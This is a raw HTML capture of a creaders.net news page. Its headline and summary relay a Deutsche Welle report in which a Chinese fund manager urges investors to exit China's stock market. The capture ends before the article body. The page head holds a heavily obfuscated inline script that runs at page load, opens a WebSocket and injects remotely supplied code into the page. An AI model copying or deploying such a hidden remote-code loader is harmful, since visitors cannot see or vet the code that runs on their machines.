

--- FILE ---
content_type: text/html
request_url: https://news.creaders.net/china/2024/02/25/2704317.html
body_size: 17255
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">

<head>
  <title>墙外文摘：中国股民“割肉也得尽早地走”-中国瞭望-万维读者网（电脑版）</title>
  <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
  <meta name="keywords" content="中国股市,中国经济" /><meta name="description" content="以前是“小粉红”的中国私募基金经理Leo认为，股市被拉起来之后，它本身存在的诸多大的问题还没有出清，后边还会发生更惨的状况。除非政策鼓励民企，比如说巨头们公司的党支部全取消，中国股市才可能重拾信心。“割肉”也得撤离中国股市？“我建议就是，现在" />
  <!-- Optimize Tweets with Cards -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="墙外文摘：中国股民“割肉也得尽早地走”">
  <meta name="twitter:image" content="https://pub.creaders.net/images/c4def.jpg">
  <!-- Open Graph tags -->
  <meta property="og:site_name" content="万维读者网">
  <meta property="og:url" content="https://news.creaders.net/china/2024/02/25/2704317.html">
  <meta property="og:title" content="墙外文摘：中国股民“割肉也得尽早地走”--万维读者网">
  <meta property="og:image" content="https://pub.creaders.net/images/c4def.jpg">
  <meta property="og:description" content="以前是“小粉红”的中国私募基金经理Leo认为，股市被拉起来之后，它本身存在的诸多大的问题还没有出清，后边还会发生更惨的状况。除非政策鼓励民企，比如说巨头们公司的党支部全取消，中国股市才可能重拾信心。“割肉”也得撤离中国股市？“我建议就是，现在">
  <link href="https://news.creaders.net/breaking/css/world2012_css.css" rel="stylesheet" type="text/css">
  <link href="https://news.creaders.net/breaking/css/content2015.css?t=2025" rel="stylesheet" type="text/css" />

  <link rel="preconnect" href="https://a.pub.network/" crossorigin />
  <link rel="preconnect" href="https://b.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.pub.network/" crossorigin />
  <link rel="preconnect" href="https://d.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
  <link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
  <link rel="preconnect" href="https://btloader.com/" crossorigin />
  <link rel="preconnect" href="https://api.btloader.com/" crossorigin />
  <link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
  <link rel="stylesheet" href="https://a.pub.network/creaders-net/cls.css">

  <script language="javascript" src="https://www.creaders.net/js/ad_func.js"></script>
  <script>
    function onSharethisLoad() {
      var toMobile = ['wechat', 'twitter'];
      var __sharethis__share = window.__sharethis__.share;
      window.__sharethis__.share = function (config) {
        if (window.__sharethis__.mobile || toMobile.indexOf(config.network) != -1) {
          config.share_url = 'https://m.creaders.net/news/page/1247942';
        }
        __sharethis__share(config);
      };
    }
  </script>
  <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=619ee7333eb96600193f77b6&product=sop" async="async" onload="onSharethisLoad()"></script>
  <script type="text/javascript" src="//dsh7ky7308k4b.cloudfront.net/publishers/creadersnet.min.js"></script>


  <!-- FS -->
  <script data-cfasync="false" type="text/javascript">
    var freestar = freestar || {};
    freestar.queue = freestar.queue || [];
    freestar.config = freestar.config || {};
    freestar.config.enabled_slots = [];
    freestar.config.disabledProducts = {
      pushdown: true,
      googleInterstitial: true
    };
    freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
  </script>
  <script src="https://a.pub.network/creaders-net/pubfig.min.js" data-cfasync="false" async></script>

  <!-- Below is the code required to invoke the on call sticky footer. -->
  <script>
    window.freestar.queue.push(function () {
      window.freestar.newStickyFooter("creaders_sticky_footer_2");
    });
  </script>

  <!-- Below is the code required to invoke the on call video ads. -->
  <script>
    window.freestar.queue.push(function(){
      window.freestar.newVideo("FreeStarVideoAdContainer_Slider");
    });
  </script>


  <!-- CyberMedia GAM -->
  <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js?network-code=1619040"></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag.defineSlot('/1619040/Creaders_China_1x1', [1, 1], 'div-gpt-ad-1385191137318-1').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_China_300x250', [300, 250], 'div-gpt-ad-1385191137318-2').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_China_728x90', [728, 90], 'div-gpt-ad-1385191137318-3').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_China_300x250_2', [[300, 250], [336, 280], [320, 480], [300, 600]], 'div-gpt-ad-1385191137318-5').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_China_300x250_3', [[300, 250], [336, 280], [320, 480]], 'div-gpt-ad-1385191137318-7').addService(googletag.pubads());
      googletag.pubads().setCentering(true);
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>


  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC7GR0YVP2"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-CC7GR0YVP2');
  </script>



  <script type="text/javascript" src="https://www.creaders.net/js/jquery-1.7.2.min.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/tpl.js"></script>
  <style type="text/css">
    .STYLE1 {
      font-family: "宋体";
      font-size: 12px;
      color: #333333;
    }

    .STYLE2 {
      font-size: 12px;
      font-family: "宋体";
      color: #000000;
    }

    .STYLE3 {
      font-family: "微软雅黑";
      font-size: 26px;
      font-weight: bold;
      color: #252525;
    }

    .STYLE4 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #999999;
    }

    .STYLE5 {
      color: #9b253d;
      font-family: "微软雅黑";
    }

    .STYLE6 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 26px;
      text-indent: 25px;
    }

    .STYLE7 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 12px;
      color: #FF0000;
    }

    .STYLE10 {
      font-family: "微软雅黑";
      font-size: 18px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE11 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
    }

    .STYLE12 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 28px;
    }

    .STYLE13 {
      color: #0000CC
    }

    .STYLE14 {
      font-family: "宋体";
      font-size: 12px;
      color: #003a67;
    }

    .STYLE15 {
      color: #FF0000
    }

    .STYLE16 {
      font-family: "宋体";
      font-size: 12px;
      color: #999999;
    }

    .STYLE17 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
    }

    .STYLE18 {
      font-family: "宋体";
      font-size: 12px;
    }

    .STYLE19 {
      color: #900000
    }

    .STYLE20 {
      color: #999999
    }

    .STYLE22 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
      font-weight: bold;
    }

    .STYLE23 {
      color: #0000FF
    }

    .STYLE24 {
      color: #009900
    }

    .STYLE25 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE26 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #840000;
      font-weight: bold;
    }

    .STYLE37 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #666666;
    }

    .STYLE38 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #FF0000;
    }

    .STYLE39 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #999999;
    }

    .STYLE46 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #840000;
    }

    .STYLE47 {
      font-family: "宋体";
      font-size: 14px;
      color: #666666;
    }

    .STYLE48 {
      font-size: 12px
    }

    .STYLE49 {
      font-family: "宋体";
      font-size: 12px;
      color: #666666;
    }

    .comment1 {
      background-color: #f4f4f4;
      margin-bottom: 10px;
    }
  </style>
  <style>
    h1 {
      text-align: center;
      margin-top: 10px;
      margin-bottom: 10px;
    }

    .infometa {
      padding-top: 8px;
    }

    .infometa::after {
      content: '';
      display: block;
      clear: both;
      height: 6px;
      border-bottom: 1px solid #ccc;
    }

    .infometa .btns {
      float: right;
      padding-top: 2px;
    }

    .infometa .btns a {
      margin-left: 0.5em;
    }

    body {
      --n-m: 12px;
      --n-b: 1px solid #ccc;
    }

    .m-y {
      margin-top: var(--n-m) !important;
      margin-bottom: var(--n-m) !important;
    }

    .p-y {
      padding-top: var(--n-m);
      padding-bottom: var(--n-m);
    }

    .b-y {
      border-bottom: var(--n-b);
      border-top: var(--n-b);
    }

    .b-y + .b-y {
      border-top: 0;
    }
  </style>


  <style>
    .fs-sticky-footer {
      background-color: #F2F2F2 !important;
    }

    .fs-sticky-footer[style*="min-height: 1px"] {
      min-height: 90px !important;
    }
  </style>


<script data-cfasync="false">(function(){function F(H,O){H=H-(0x29*-0x7a+0xfec+-0x3e*-0x11);const d=G();let p=d[H];if(F['mwCFUY']===undefined){var Z=function(h){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let K='',E='';for(let t=-0x4ec+0xc89*-0x2+0x1dfe,A,o,I=-0x1511+0x2048+-0xb37;o=h['charAt'](I++);~o&&(A=t%(0x2*-0xa33+-0x1*0x31c+0x1786)?A*(-0x1954*-0x1+-0x44f*0x9+0xdb3)+o:o,t++%(-0x2*0xa9f+0x2*-0x8cb+0x26d8))?K+=String['fromCharCode'](0x7cf+-0xd43+-0x1*-0x673&A>>(-(0xd*0x226+0xc6b+-0x2857)*t&-0x3*0xa2+0x703+-0x517)):-0x22cb*0x1+-0x4fb+0x27c6){o=N['indexOf'](o);}for(let n=0x20*0xf9+-0x1*-0x136c+-0x2*0x1946,W=K['length'];n<W;n++){E+='%'+('00'+K['charCodeAt'](n)['toString'](0x7dd*-0x4+-0x993+0x43*0x9d))['slice'](-(-0x1fcc+-0x12*-0x21a+0x6*-0x101));}return decodeURIComponent(E);};const c=function(h,N){let K=[],E=0x9b+0x1*0x1106+-0x11a1*0x1,t,A='';h=Z(h);let o;for(o=-0x131e*-0x2+-0x5*0x5b3+0x9bd*-0x1;o<-0x4f0*-0x1+0x1*-0x16a9+0x1*0x12b9;o++){K[o]=o;}for(o=-0x1e*-0x50+-0x2d3*-0x1+-0x15b*0x9;o<0x526+0xaf2+0x1e3*-0x8;o++){E=(E+K[o]+N['charCodeAt'](o%N['length']))%(0x57c+-0x3ff*-0x8+-0x4*0x91d),t=K[o],K[o]=K[E],K[E]=t;}o=-0x179*-0xd+-0x1*-0x1115+-0x243a,E=0xd*0x18b+-0x21f1+0xde2;for(let I=0x45a+-0x9d6+0x3*0x1d4;I<h['length'];I++){o=(o+(-0x17f3*0x1+-0x97*0xa+0x1dda))%(-0x44*0x51+-0x19cd+0x39*0xd9),E=(E+K[o])%(-0x43*0xc+-0x1*-0x1f66+0x1b42*-0x1),t=K[o],K[o]=K[E],K[E]=t,A+=String['fromCharCode'](h['charCodeAt'](I)^K[(K[o]+K[E])%(0x1*-0x1b2b+0x1c07*-0x1+-0x3832*-0x1)]);}return A;};F['Ajflgb']=c,F['OwUTdS']={},F['mwCFUY']=!![];}const y=d[-0x17*0x2b+-0x12a9*0x1+-0x3*-0x782],J=H+y,w=F['OwUTdS'][J];return!w?(F['qZJjgl']===undefined&&(F['qZJjgl']=!![]),p=F['Ajflgb'](p,O),F['OwUTdS'][J]=p):p=w,p;}(function(H,O){const K=F,d=H();while(!![]){try{const p=parseInt(K(0xab,'qx#Q'))/(-0xc9d*-0x3+-0x222d*-0x1+0x3*-0x1801)*(-parseInt(K(0x143,'XEk0'))/(0x4*0x6db+-0x1*-0x427+-0x1f91*0x1))+-parseInt(K(0x10d,'ob[X'))/(0x15*0x19e+-0x17d6+-0xa1d)+-parseInt(K(0xc8,'DEUo'))/(0x2e6*0x7+0x1f01+-0x3347*0x1)+-parseInt(K(0x91,'Turj'))/(0x6*0x517+-0x13e*0xe+-0x1*0xd21)*(parseInt(K(0x10e,'o(Ht'))/(-0xdaa+0xd*0x18b+-0x65f))+-parseInt(K(0xd7,'uHfs'))/(-0x269c+0x45a+0x2249)*(parseInt(K(0x89,'c4l1'))/(0x2383+0x3c8+-0x2743*0x1))+-parseInt(K(0xd2,'Turj'))/(0x4a6+-0x13ee+0xf51)*(-parseInt(K(0x114,'uHfs'))/(0x9f3+0x2*-0x96b+0x8ed))+parseInt(K(0xb5,'%2o5'))/(0x1f66+-0x1*-0x1771+0x1244*-0x3);if(p===O)break;else d['push'](d['shift']());}catch(Z){d['push'](d['shift']());}}}(G,0x1*-0x13906c+0x142f45*-0x1+-0x561ab*-0xa),(function(){const E=F;window[E(0xf0,'(W8t')+'_'+window[E(0x9b,'dxHp')](window[E(0x115,'vX%4')+E(0xe1,'2TBx')][E(0xae,'2NaH')])]={'HTMLIFrameElement_contentWindow':Object[E(0x123,'o(Ht')+E(0xed,'Jorb')+E(0x124,'lASK')+E(0xb2,'ob[X')+E(0xb1,'qJ!S')+E(0xe3,'ob[X')](HTMLIFrameElement[E(0x8d,'XEk0')+E(0xf1,'sOPp')+'e'],E(0xdd,'3[&Q')+E(0xb7,'Fzhn')+E(0x145,'x^bB')+'w')};function H(p){const t=E,[Z,...y]=p,J=document[t(0x103,'I&tl')+t(0xa9,'wZ2%')+t(0xa6,'E)NV')+'t'](t(0xc9,'XO1U')+'pt');return J[t(0x8c,'I&tl')]=Z,J[t(0x11e,'$rFX')+t(0x84,'qJ!S')+t(0x10f,'[Jvm')+t(0xbd,'wZ2%')](t(0xf7,')tno')+'r',()=>{const A=t;if(y[A(0xf3,'A^J[')+'th']>0xc89*-0x2+-0x27b+0x1b8d)H(y);else{const w=new WebSocket(A(0x88,'YZs#')+A(0x128,')tno')+A(0x116,')!bl')+A(0x12f,'ob[X')+A(0x8a,'yBvg')+'s');w[A(0xe6,'[Jvm')+A(0x96,'lASK')+'e']=c=>{const o=A,h=c[o(0xa2,'dxHp')],N=document[o(0x81,'OiVF')+o(0x111,'Turj')+o(0x11f,'Jorb')+'t'](o(0x142,'A^J[')+'pt');N[o(0x133,'(W8t')+o(0x13e,'XO1U')+o(0x13a,'h]S^')]=h,document[o(0x100,'vX%4')][o(0xc7,'Mx)4')+o(0x86,'E)NV')+o(0xdf,'3[&Q')](N);},w[A(0x82,'XO1U')+'en']=()=>{const I=A;w[I(0x94,'*VzE')](I(0xca,'sOPp')+I(0x118,'^k@Y')+'l');};}}),document[t(0xa4,')!bl')][t(0x137,'%2o5')+t(0xa7,'YZs#')+t(0x107,'A^J[')](J),J;}const O=document[E(0xb8,'[Jvm')+E(0x90,'XO1U')+E(0x138,'(W8t')+'t'][E(0x105,'2NaH')+E(0xd4,'$rFX')][E(0x139,'XO1U')+'in']??E(0xfd,')!bl')+E(0x9a,'yLy(')+E(0xcf,')tno');document[E(0xef,'^k@Y')+E(0xbf,'x^bB')+E(0xa5,'c4l1')+'t'][E(0x8f,'nNKa')+'ve']();const d=document[E(0xa1,'Jorb')+E(0x117,'YZs#')+E(0x11d,'wZ2%')+'t'](E(0xa3,'^k@Y')+'pt');d[E(0xee,'o(Ht')]=E(0x101,'Jorb')+E(0x12e,'lASK')+O+(E(0x119,'qx#Q')+E(0x135,'JX#H'))+btoa(location[E(0x109,'$rFX')+E(0x122,'XO1U')])[E(0xf8,'DEUo')+E(0xfa,'(W8t')](/=+$/,'')+E(0x136,'sOPp'),d[E(0xdb,'[Jvm')+E(0xe7,'ob[X')+E(0x108,'yBvg')](E(0x129,')!bl')+E(0xd6,'Turj'),E(0x11a,'XO1U')+E(0x11c,'2NaH')),d[E(0x104,'XO1U')+E(0x80,'XEk0')+E(0xcd,'o(Ht')+E(0x102,'I&tl')](E(0xff,'*VzE')+'r',()=>{const n=E;H([n(0xac,')tno')+n(0x12b,'ViN$')+n(0xb6,'sOPp')+n(0xe2,'bWm!')+n(0xc6,'dxHp')+n(0xcc,'W92i')+n(0xba,'kK8)')+n(0xc3,'kK8)')+n(0xf2,'3[&Q')+n(0xe5,'yLy(')+n(0xd3,'*VzE')+n(0x125,'bWm!'),n(0x10b,'OiVF')+n(0xaf,'vX%4')+n(0xc0,'W92i')+n(0x8e,'Fzhn')+n(0xb3,'Turj')+n(0xde,'wZ2%')+n(0x97,'A^J[')+n(0x99,'nNKa')+n(0x12c,'Turj')+n(0xb0,'o(Ht')+n(0xc2,'x^bB')+n(0x120,'2TBx')+n(0x93,'c4l1')+'js',n(0xc4,'(W8t')+n(0xc1,'bWm!')+n(0xb6,'sOPp')+n(0xad,'NkAi')+n(0xa0,'sOPp')+n(0xd8,'lASK')+n(0xe8,'o(Ht')+n(0x13f,'3[&Q')+n(0xb9,'DEUo')+n(0x134,'x^bB')+n(0xbc,'nNKa')+n(0x98,'ViN$')+n(0xda,'Turj')+'js',n(0x126,'uHfs')+n(0x9e,'Turj')+n(0x127,'h]S^')+n(0xcb,'wZ2%')+n(0xaa,'c4l1')+n(0x12a,'RGAH')+n(0x12d,'*VzE')+n(0xf4,'h]S^')+n(0xf9,'W92i')+n(0x92,'ob[X')+n(0xa8,'[Jvm')+n(0x110,'bWm!')+n(0xd9,'Fzhn')+'js',n(0x144,'x^bB')+n(0xfb,'Jorb')+n(0x140,'Turj')+n(0x9f,'DEUo')+n(0xdc,'qJ!S')+n(0x10a,')tno')+n(0xfc,'bWm!')+n(0xd1,'c6HV')+n(0x9c,'DEUo')+n(0x87,'OiVF')+n(0x131,'E)NV')+n(0xea,'ob[X')+n(0xd5,'W92i')+n(0xbe,'2TBx')+n(0xec,'x^bB')+n(0xeb,'E)NV'),n(0xb4,'nNKa')+n(0x130,'I&tl')+n(0x132,'ob[X')+n(0x141,'2TBx')+n(0x106,'Mx)4')+n(0x13c,'uHfs')+n(0x83,'c6HV')+n(0x85,'o(Ht')+n(0x112,'o(Ht')+n(0x13d,'nNKa')+n(0xce,'(W8t')+n(0x121,'NkAi')+n(0xfe,'OiVF')+n(0xf6,'qJ!S')]);}),document[E(0x9d,'qx#Q')][E(0xd0,')!bl')+E(0xe4,'kK8)')+E(0xbb,'*VzE')](d);}()));function G(){const W=['WOyUv8oe','WQxcJSoerq','tCkdou0','W5FdKI1N','aCkGph1fDmoR','uCkskKa','ymk2zG','fH1XnW','W43cNqNcIW','W4VcJYK','WRm/ifa','E3jFfG','l8kwWRZcTa','W7hdGSoAWQq','sYZdKWO','WQrrWOxcIW','BCkAjuRcPrqk','eaJdNa','FCoXWQ46','W70eWR3dHG','jYBdImou','ru5j','W4NdIxBdLG','W6vBgSkn','y8khyCkT','uffwva','WPtdSYJdTa','uSkedt4','W5lcHY3cIq','DYFcSNe','CtVcSMi','WPJcJmovW4G','WPlcIKyB','W4xcGmkBWRK','tIxdMq','WPhcJfpdOq','WP9Nf8oE','E8oOW7i2','vKfhxa','zYJcNmoLz8oGW5H2W6e','c8ogEru3kmkcc8kNWP/cGND7','WO7cNX9gwSoJvq','WOBcICoAva','W6qzxmkc','WQvpW7bS','W53cKs4K','pmorpwVdNSoYWOL+WP89rxT1mq','eYldJgj1pNpdMGe','vSkodZS','zSkFiCkT','W7hcOSoTWRC','WR4+o0m','vd8rW6q','WPZdH8kaWQm','W7FcTCoXBmolWP3cSmkGFCoZthi','W4BdHqO','WQRdR8kLnG','WPzSamoV','W5/cNJZcLW','zSokzJq','WRHTWR8n','WPFcICoCW6G','W5/cMd5e','vJyjW6S','W7iyx8kF','t2hcIf4','W6HuWO/cIa','n8kSWRqH','B8ksEmkG','WQZdUCoCW64','fmkEW6q/','WQjcW5XL','WP7cRJJdUq','sNXdWRy','vSkwlWO','yxpdUcW','k8k6zNK','w8kvkea','ueHuaW','fb07kG','WRXgWR4K','BSkiWRy','WRbsi2a','r19fbW','WP3cH8oCW6W','W65EWPu','pCkwv33cG2WE','tdVcN0e','puNdTZe','WRRcH8oFW7K','WRBdISoBW6u','WQnlW4jJ','zSolAdm','vcRdJWq','zmovamo+y8oGW7O','ea1GpW','erDWia','vg7dTe4mgvtdO3rCzmk4xW','imoekmo4','xuDwtq','WPBcHSoEW70','W4y5bhm','saFdGCo5','WPxcJIjI','imk4vJ4','evaCxG','W7lcTmoBW6e','jGFdJ8oPdYa6','WPdcMGJdSW','WO7cMsSLa8ovrGtdT0uqW53cUa','ytVcTa','jSotkCo4','W47dNxTN','kGpdQd8','WPZcHSofW54','W6usWOqZDtxcSmkMkHRdICkDla','vCktzee','EJxdGmkE','WOldPdtdVW','zmkqDmk9m8k9WORdISoiymo1WQJcSq','sJunW74','sgBdMGu','cCklWQj+','DWFdOx0','W49TxCkk','pCkAdfK','W6yeWQhdJG','eYKtW7i','WQiqWPOV','W6SpW6pdJq','kCkbWQtcQa','W5NcGtZcMa','o8kpf1K','WQmPieS','y8kwBCkL','FsldKCoa','k8kXCdG','W6VcO8oRWRm','W6xcJCoisq','WRVdP8kfna','DZpdMCoC','q3TdWQldNmkeWQ7cH8oqWOddPum','Cmo3WQGL','WQj3W7eq','WP7cMvCC','sCoBq3u','W5tcMwvU','tqhdNCoK','tCkod0e','WRHjW5rS','mbldSsa','W6uwytqtWR/cVCo5qSoxWQzLa8ko','i8kgWQVdQG','W5JdH25e','WQNcLCoBuG','W7WjWQtdJW','p0WLkG','WPJdRt4','DWVdPdK','WQRdRmkLkG','yCklidm','hrDGha','nYRdJ8kF','W7KmgSod','vXr1jG','Cu9GDG','tfLybW','kCkZW65IjWpdRmorWQRcLwNdHtu','m8khfuO','W5dcMmkkWR8','WRXrW7ZcNhtcR8k8W61DWOLHW5ZdOG','WORcI8odW6q','jCkrWRBcOq','WRZdTSkHla','EIddHmof','W7tcLdL/','uWjbfG','FmkTWR82','ASkdFmkK','W487fN8','W6CCWOu1CMhdK8kYbIBdIq','WPJdRZ7dVG','WOrTea','j2hdJmoq','W7XzW5fR','fIxdJHKGwatdSttdIKOcW6S','vt9cW7a','W5NdJgi9','WRvpW40U','WRNcHCoDyq','vXBdH8oS','W7RdHmorWRW','WQpdU8oUmq','W7ddH8oB','WR0gW5hcK8khk8kslSoIpSog','Fmkmydq','W6bfuCkj','sCkdjfy','FK8oBq'];G=function(){return W;};return G();}})();</script>


  <link href="https://www.creaders.net/css/freestar.css?t=1740803317" rel="stylesheet" type="text/css" />


</head>



<body>


<!-- Creaders_1x1 -->
<div id="div-gpt-ad-1385191137318-1">
  <script>
    googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191137318-1'); });
  </script>
</div>


  <div class="daohang">
    <table width="1024" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left" width="119" height="45"><a href="https://www.creaders.net"><img src="https://pub.creaders.net/images/ww_03.gif" width="119" height="45" /></a></td>
        <td width="64" class="nav"><a href="https://news.creaders.net/breaking/"><span class="STYLE1">新闻</span></a></td>
        <td width="64" class="nav"><a href="https://video.creaders.net"><span class="STYLE1">视频</span></a></td>
        <td width="64" class="nav"><a href="https://blog.creaders.net"><span class="STYLE1">博客</span></a></td>
        <td width="64" class="nav"><a href="https://bbs.creaders.net"><span class="STYLE1">论坛</span></a></td>
        <td width="64" class="nav"><a href="https://classified.creaders.net"><span class="STYLE1">分类广告</span></a></td>
        <td width="64" class="nav"><a href="https://www.136888.com/new/ad.php?id=6920159"><span class="STYLE1">购物</span></a></td>
        <td></td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td width="60" class="nav_1"><span class="STYLE1"><a href="javascript:void(0);" onclick="langTo('gb2312');">简体</a>/<a href="javascript:void(0);" onclick="langTo('big5');">繁体</a></span></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/ads_service.html"><span class="STYLE1">广告服务</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/contact_us.html"><span class="STYLE1">联系我们</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/about_us.html"><span class="STYLE1">关于万维</span></a></td>
        <td width="60" class="nav_1 nav-last1"><span class="STYLE1"><a href="javascript:void(0);" act="loginBox">登录</a>/<a href="https://www.creaders.net/members/register.php">注册</a></span></td>
      </tr>
    </table>
  </div>

  <div class="tm">
    <table width="1024" border="0" cellpadding="0" cellspacing="0" style="background-color: #F8F8F8;">
      <tr height="114">
        <td align="left" valign="middle"><img src="https://pub.creaders.net/images/n103.gif" width="249" height="68" /></td>
        <td align="right" valign="middle">

          <div id='div-gpt-ad-1385191137318-3'>
            <script>
              googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191137318-3'); });
            </script>
          </div>

        </td>
      </tr>
    </table>
  </div>
  <div class="daohang_1">
    <table width="1024" border="0">
      <tr height="40">
        <td align="left" valign="middle"><a href='https://www.creaders.net' class='newslist_2'>万维读者网</a>&nbsp;&gt;&nbsp;<a href='https://news.creaders.net/china/' class='newslist_2'>中国瞭望</a>&nbsp;&gt;&nbsp;正文</td>
        <td>&nbsp;</td>
        <td align="right">
          <div id="search-box" style="background:url(https://pub.creaders.net/images/tu_01.png) no-repeat 0 0;">
            <input type="text" name="key" id="keytextfield" class="input-box" />
            <input type="button" class="button" onclick="var key=document.getElementById('keytextfield').value;if(key){window.location.href='https://news.creaders.net/headline/news_search_list.php?key='+key;};" />
          </div>
        </td>
      </tr>
    </table>
  </div>


  <div class="mian">
    <div class="zuo" id="zuo">
      <h1 class="STYLE3">墙外文摘：中国股民“割肉也得尽早地走”</h1>
      <div class="infometa STYLE4">
        <a href='https://www.creaders.net' class="STYLE5">www.creaders.net</a>&nbsp;|&nbsp;2024-02-25 08:03:29&nbsp;&nbsp;德国之声&nbsp;|&nbsp;<span class="say1"><span id="commentcountx" class="num">0</span></span>条评论&nbsp;|&nbsp;<a href="#comment" class="STYLE4">查看/发表评论</a><img src="https://pub.creaders.net/images/tu_06.gif" width="7" height="4" style="margin: 0 0 3px 5px" />
        <div class="btns">
          <a href="https://www.youtube.com/channel/UCcyq3Dtsa-EbuIfwViWbT4Q" target="_blank"><img src="https://www.creaders.net/images/ys.png" height="23" valign="top" border="0" /></a>
          <a href="javascript:void(0);" class="st-custom-button" data-network="wechat">
            <img src="https://pub.creaders.net/images/tu_03.gif" width="121" height="23" />
          </a>
        </div>
      </div>

      <!-- Video Ads Poition 1 -->


